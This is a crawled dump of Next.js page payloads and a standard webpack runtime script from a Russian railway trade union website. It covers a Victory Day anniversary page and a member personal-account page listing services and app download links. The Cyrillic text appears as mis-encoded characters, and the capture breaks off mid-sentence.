2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"ÐŸÐ¾Ð±ÐµÐ´Ð° 80 Ð»ÐµÑ‚ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. "}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
b:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--pobeda_80_let","children":["$undefined",["$","div",null,{"className":"article__wrap","children":[["$","$L9",null,{"items":{},"isPrivate":false}],["$","div",null,{"className":"article__content article__content--full","children":[["$","h1",null,{"children":"ÐŸÐ¾Ð±ÐµÐ´Ð° 80 Ð»ÐµÑ‚"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":"<strong>Ð”ÐµÐ½ÑŒ ÐŸÐ¾Ð±ÐµÐ´Ñ‹ â€” ÑÑ‚Ð¾ Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ðº, Ð¾Ð±ÑŠÐµÐ´Ð¸Ð½ÑÑŽÑ‰Ð¸Ð¹ Ð¿Ð¾ÐºÐ¾Ð»ÐµÐ½Ð¸Ñ. ÐœÑ‹ Ð¿Ð¾Ð¼Ð½Ð¸Ð¼ ÑÐ²Ð¾ÑŽ Ð¸ÑÑ‚Ð¾Ñ€Ð¸ÑŽ Ð¸ Ð³Ð¾Ñ€Ð´Ð¸Ð¼ÑÑ ÐµÑŽ!</strong>\r\n<br>\r\n<p>Ð¡Ð°Ð¹Ñ‚ Ð¿Ñ€Ð¾ÐµÐºÑ‚Ð°: <a href=\"https://may9.ru/\">https://may9.ru</a></p>"}}],"$undefined","$La",["$","$Lb",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
a:"$undefined"


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rosprofzhel.ru/runtime.js
body_size: 778
content:
(()=>{"use strict";var e,i={},_={};function a(e){var f=_[e];if(void 0!==f)return f.exports;var r=_[e]={exports:{}};return i[e](r,r.exports,a),r.exports}a.m=i,e=[],a.O=(f,r,o,s)=>{if(!r){var c=1/0;for(n=0;n<e.length;n++){for(var[r,o,s]=e[n],t=!0,l=0;l<r.length;l++)(!1&s||c>=s)&&Object.keys(a.O).every(p=>a.O[p](r[l]))?r.splice(l--,1):(t=!1,s<c&&(c=s));if(t){e.splice(n--,1);var u=o();void 0!==u&&(f=u)}}return f}s=s||0;for(var n=e.length;n>0&&e[n-1][2]>s;n--)e[n]=e[n-1];e[n]=[r,o,s]},a.o=(e,f)=>Object.prototype.hasOwnProperty.call(e,f),(()=>{var e={666:0};a.O.j=o=>0===e[o];var f=(o,s)=>{var l,u,[n,c,t]=s,v=0;if(n.some(h=>0!==e[h])){for(l in c)a.o(c,l)&&(a.m[l]=c[l]);if(t)var d=t(a)}for(o&&o(s);v<n.length;v++)a.o(e,u=n[v])&&e[u]&&e[u][0](),e[u]=0;return a.O(d)},r=self.webpackChunkmessenger=self.webpackChunkmessenger||[];r.forEach(f.bind(null,0)),r.push=f.bind(null,r.push.bind(r))})()})();

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/lichnyi_kabinet
body_size: 3678
content:
0:[["children","(pages)","children",["article","lichnyi_kabinet","c"],[["article","lichnyi_kabinet","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","lichnyi_kabinet","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. "}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
b:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--lichnyi_kabinet","children":["$undefined",["$","div",null,{"className":"article__wrap","children":[["$","$L9",null,{"items":{},"isPrivate":false}],["$","div",null,{"className":"article__content article__content--full","children":[["$","h1",null,{"children":"Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":"<h3><span style=\"font-size: 18px;\"><strong>Ð§Ñ‚Ð¾ Ñ‚Ð°ÐºÐ¾Ðµ Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚?</strong></span>&nbsp;</h3>\n<p><span style=\"font-size: 18px;\">Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ â€“ ÑÑ‚Ð¾ Ð¿Ð¾Ð»Ð½Ð¾Ñ†ÐµÐ½Ð½Ñ‹Ð¹ ÑÐ»ÐµÐºÑ‚Ñ€Ð¾Ð½Ð½Ñ‹Ð¹ ÑÐµÑ€Ð²Ð¸Ñ, Ñ€Ð°Ð±Ð¾Ñ‚Ð°ÑŽÑ‰Ð¸Ð¹ Ð¿Ð¾ Ð¿Ñ€Ð¸Ð½Ñ†Ð¸Ð¿Ñƒ Â«Ð¾Ð´Ð½Ð¾Ð³Ð¾ Ð¾ÐºÐ½Ð°Â», Ð´Ð°ÑŽÑ‰Ð¸Ð¹ ÐºÐ°Ð¶Ð´Ð¾Ð¼Ñƒ Ñ‡Ð»ÐµÐ½Ñƒ ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð´Ð¾ÑÑ‚ÑƒÐ¿ Ðº Ð¸Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸Ð¸:</span>&nbsp;&nbsp;</p>\n<ul>\n<li><span style=\"font-size: 18px;\">Ð¾ ÑÐ¾Ð±Ñ‹Ñ‚Ð¸ÑÑ… Ð¸ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸ÑÑ…, Ð¿Ñ€Ð¾Ð²Ð¾Ð´Ð¸Ð¼Ñ‹Ñ… Ð² Ð²Ð°ÑˆÐµÐ¹ Ð¿ÐµÑ€Ð²Ð¸Ñ‡Ð½Ð¾Ð¹ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð¾ Ð»ÑŒÐ³Ð¾Ñ‚Ð°Ñ…, Ð·Ð°ÐºÑ€ÐµÐ¿Ð»ÐµÐ½Ð½Ñ‹Ñ… Ð² ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ð¾Ð¼ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ðµ</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð¾ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑÑ…, ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ðµ Ð¿Ñ€ÐµÐ´Ð¾ÑÑ‚Ð°Ð²Ð»ÑÐµÑ‚ ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·</span>&nbsp;</li>\n</ul>\n<p>&nbsp;&nbsp;</p>\n<h2><span style=\"font-size: 18px;\"><strong>Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð´Ð°ÐµÑ‚ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ:</strong></span>&nbsp;&nbsp;</h2>\n<ul>\n<li><span style=\"font-size: 18px;\">Ð¿Ð¾ÑÐ¼Ð¾Ñ‚Ñ€ÐµÑ‚ÑŒ ÑÐ²Ð¾Ð¸ Ð¿ÐµÑ€ÑÐ¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ðµ Ð¿Ð»ÑŽÑÑ‹ Ð·Ð° Ñ‚ÐµÐºÑƒÑ‰Ð¸Ð¹ Ð³Ð¾Ð´</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð²Ð¾ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ñ‚ÑŒÑÑ ÑÐºÐ¸Ð´ÐºÐ°Ð¼Ð¸ Ð¸ Ð°ÐºÑ†Ð¸ÑÐ¼Ð¸ Ð¿Ð¾ ÐŸÑ€Ð¾Ð³Ñ€Ð°Ð¼Ð¼Ðµ Ð»Ð¾ÑÐ»ÑŒÐ½Ð¾ÑÑ‚Ð¸</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">ÑƒÐ·Ð½Ð°Ñ‚ÑŒ Ð¾ Ð¼ÐµÑ€Ð¾Ð¿Ñ€Ð¸ÑÑ‚Ð¸ÑÑ… ÑÐ²Ð¾ÐµÐ¹ ÐŸÐŸÐž Ð¸ Ð¿Ð¾Ð´Ð°Ñ‚ÑŒ Ð·Ð°ÑÐ²ÐºÑƒ Ð½Ð° ÑƒÑ‡Ð°ÑÑ‚Ð¸Ðµ</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">ÑƒÐ·Ð½Ð°Ñ‚ÑŒ Ð¾ Ð»ÑŒÐ³Ð¾Ñ‚Ð°Ñ… Ð¿Ð¾ ÑÐ²Ð¾ÐµÐ¼Ñƒ ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ð¾Ð¼Ñƒ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ñƒ, Ð² Ñ‚Ð¾Ð¼ Ñ‡Ð¸ÑÐ»Ðµ Ð¾ Ð½Ð¾Ð²Ñ‹Ñ… Ð¸ Ð´ÐµÐ¹ÑÑ‚Ð²ÑƒÑŽÑ‰Ð¸Ñ… Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð² ÑÑ‚Ð¾Ð¹ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð²Ð½ÐµÑÑ‚Ð¸ ÐºÐ¾Ñ€Ñ€ÐµÐºÑ‚Ð¸Ð²Ñ‹ Ð² ÑÐ²Ð¾Ð¸ Ð´Ð°Ð½Ð½Ñ‹Ðµ</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½ÑƒÑŽ Ð¿ÑƒÑ‚ÐµÐ²ÐºÑƒ Ð¸Ð»Ð¸ ÑÐºÑÐºÑƒÑ€ÑÐ¸ÑŽ</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð¿Ð¾Ð´Ð°Ñ‚ÑŒ Ð·Ð°ÑÐ²ÐºÑƒ Ð½Ð° Ñ€Ð°ÑÑ‡ÐµÑ‚ ÑÑ‚Ð¾Ð¸Ð¼Ð¾ÑÑ‚Ð¸ ÑÑ‚Ñ€Ð°Ñ…Ð¾Ð²Ð°Ð½Ð¸Ñ Ð¾Ñ‚ Ð¿Ð¾Ñ‚ÐµÑ€Ð¸ Ð¿Ñ€Ð¾Ñ„Ð¿Ñ€Ð¸Ð³Ð¾Ð´Ð½Ð¾ÑÑ‚Ð¸</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð·Ð°ÑÐ²Ð¸Ñ‚ÑŒ Ð¾ ÑÐ²Ð¾ÐµÐ¼ Ð¶ÐµÐ»Ð°Ð½Ð¸Ð¸ Ð¿Ñ€Ð¸Ð½ÑÑ‚ÑŒ ÑƒÑ‡Ð°ÑÑ‚Ð¸Ðµ Ð² Ð²Ð¾Ð»Ð¾Ð½Ñ‚ÐµÑ€ÑÐºÐ¾Ð¹ Ð´ÐµÑÑ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚Ð¸, ÑÑ‚Ð°Ñ‚ÑŒ ÑƒÐ¿Ð¾Ð»Ð½Ð¾Ð¼Ð¾Ñ‡ÐµÐ½Ð½Ñ‹Ð¼ Ð¿Ð¾ Ð¾Ñ…Ñ€Ð°Ð½Ðµ Ñ‚Ñ€ÑƒÐ´Ð° Ð¸Ð»Ð¸ Ð¾Ð±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ð¼ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ð¾Ð¼ Ð¿Ð¾ Ð±ÐµÐ·Ð¾Ð¿Ð°ÑÐ½Ð¾ÑÑ‚Ð¸ Ð´Ð²Ð¸Ð¶ÐµÐ½Ð¸Ñ Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð²</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð¾Ñ‚Ð¿Ñ€Ð°Ð²Ð¸Ñ‚ÑŒ ÑÐ¾Ð¾Ð±Ñ‰ÐµÐ½Ð¸Ðµ Ð¸Ð»Ð¸ Ð·Ð°Ð´Ð°Ñ‚ÑŒ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŽ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð»ÑŽÐ±Ð¾Ð³Ð¾ ÑƒÑ€Ð¾Ð²Ð½Ñ</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒÑÑ Ðº Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¼Ñƒ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ñƒ Ñ‚Ñ€ÑƒÐ´Ð°</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">ÑÐ¾Ð¾Ð±Ñ‰Ð¸Ñ‚ÑŒ Ð¾ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ð¸ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¼Ñƒ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ñƒ Ñ‚Ñ€ÑƒÐ´Ð°</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">ÑÐºÐ°Ð·Ð°Ñ‚ÑŒ ÑÐ¿Ð°ÑÐ¸Ð±Ð¾ Ð·Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ñƒ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŽ ÐŸÐŸÐž, Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¼Ñƒ Ð¸Ð»Ð¸ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¼Ñƒ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ñƒ Ñ‚Ñ€ÑƒÐ´Ð°</span>&nbsp;</li>\n<li><span style=\"font-size: 18px;\">Ð¿Ñ€Ð¸Ð½ÑÑ‚ÑŒ ÑƒÑ‡Ð°ÑÑ‚Ð¸Ðµ Ð² Ð¾Ð¿Ñ€Ð¾ÑÐµ</span>&nbsp;</li>\n</ul>\n<p>&nbsp;&nbsp;</p>\n<h3><span style=\"font-size: 18px;\">ÐÐºÑ‚Ð¸Ð²Ð¸Ñ€ÑƒÐ¹ Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ñ‡Ð»ÐµÐ½Ð° ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð¿Ñ€ÑÐ¼Ð¾ ÑÐµÐ¹Ñ‡Ð°Ñ! </span><a href=\"https://rpz-card.ru/lk\" target=\"_self\"><span style=\"font-size: 18px;\">https://rpz-card.ru/lk</span></a>&nbsp;</h3>\n<p><span style=\"font-size: 18px;\">Ð•ÑÐ»Ð¸ Ð¿Ñ€Ð¸ Ñ€ÐµÐ³Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸Ð¸ Ð²Ð¾Ð·Ð½Ð¸ÐºÐ½ÑƒÑ‚ÑŒ Ð¿Ñ€Ð¾Ð±Ð»ÐµÐ¼Ñ‹, Ð’Ñ‹ Ð¼Ð¾Ð¶ÐµÑ‚Ðµ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒÑÑ:</span><br><span style=\"font-size: 18px;\"><br>Ð² Ð¢ÐµÐ»ÐµÐ³Ñ€Ð°Ð¼ ÐºÐ°Ð½Ð°Ð» ÑÐ»ÑƒÐ¶Ð±Ñ‹ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð¿Ð¾Ð´Ð´ÐµÑ€Ð¶ÐºÐ¸  </span><a href=\"https://t.me/+uH-UI1CBkIBjN2Vi\" target=\"_self\"><span style=\"font-size: 18px;\">https://t.me/+uH-UI1CBkIBjN2Vi</span></a>&nbsp;</p>\n<p>&nbsp;<br><br>Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ñ‡Ð»ÐµÐ½Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð² Ð²Ð¸Ð´Ðµ Ð¼Ð¾Ð±Ð¸Ð»ÑŒÐ½Ð¾Ð³Ð¾ Ð¿Ñ€Ð¸Ð»Ð¾Ð¶ÐµÐ½Ð¸Ñ Ð´Ð¾ÑÑ‚ÑƒÐ¿ÐµÐ½ Ð² Ð¾Ñ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ð¼ Ð¼Ð°Ð³Ð°Ð·Ð¸Ð½Ðµ Ð¿Ñ€Ð¸Ð»Ð¾Ð¶ÐµÐ½Ð¸Ð¹ Ð´Ð»Ñ Android-ÑƒÑÑ‚Ñ€Ð¾Ð¹ÑÑ‚Ð² RuStore. <br><br>Ð”Ð¾Ð¿Ð¾Ð»Ð½Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾ Ð¿Ñ€Ð¸ Ð°Ð²Ñ‚Ð¾Ñ€Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ñ€ÐµÐ°Ð»Ð¸Ð·Ð¾Ð²Ð°Ð½Ð° Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ñ€Ð°ÑÐ¿Ð¾Ð·Ð½Ð°Ð²Ð°Ð½Ð¸Ñ Ð¿Ð¾ Ð¾Ñ‚Ð¿ÐµÑ‡Ð°Ñ‚ÐºÑƒ Ð¿Ð°Ð»ÑŒÑ†Ð° (Touch-ID) Ð¸ Ð¿Ð¾ Ð»Ð¸Ñ†Ñƒ (Face-ID), ÐµÑÐ»Ð¸ ÑƒÑÑ‚Ñ€Ð¾Ð¹ÑÑ‚Ð²Ð¾ Ð¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ñ‚ÐµÐ»Ñ Ð¿Ð¾Ð´Ð´ÐµÑ€Ð¶Ð¸Ð²Ð°ÐµÑ‚ Ð´Ð°Ð½Ð½Ñ‹Ðµ Ñ„ÑƒÐ½ÐºÑ†Ð¸Ð¸.<br><br>Ð§Ñ‚Ð¾Ð±Ñ‹ ÑÐºÐ°Ñ‡Ð°Ñ‚ÑŒ Ð°ÐºÑ‚ÑƒÐ°Ð»ÑŒÐ½ÑƒÑŽ Ð²ÐµÑ€ÑÐ¸ÑŽ Ð¿Ñ€Ð¸Ð»Ð¾Ð¶ÐµÐ½Ð¸Ðµ Ð¸Ð· RuStore, Ð² ÑÑ‚Ñ€Ð¾ÐºÐµ Ð¿Ð¾Ð¸ÑÐºÐ° Ð½ÑƒÐ¶Ð½Ð¾ Ð²Ð²ÐµÑÑ‚Ð¸ ÑÐ»Ð¾Ð²Ð¾ Â«Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›Â». ÐŸÑ€Ð¸Ð»Ð¾Ð¶ÐµÐ½Ð¸Ðµ Ð½Ð°Ð·Ñ‹Ð²Ð°ÐµÑ‚ÑÑ Â«Ð›Ð¸Ñ‡Ð½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð´Ð»Ñ Ñ‡Ð»ÐµÐ½Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›Â».  <br>Ð˜Ð»Ð¸ Ð¶Ðµ ÐŸÐ•Ð Ð•Ð™Ð¢Ð˜ Ð¿Ð¾ ÑÑÑ‹Ð»ÐºÐµ Ð¸ Ð£Ð¡Ð¢ÐÐÐžÐ’Ð˜Ð¢Ð¬ Ð¿Ñ€Ð¸Ð»Ð¾Ð¶ÐµÐ½Ð¸Ðµ: https://www.rustore.ru/catalog/app/com.rosprofzhel.app<br><br>Ð•ÑÐ»Ð¸ Ð½Ð° 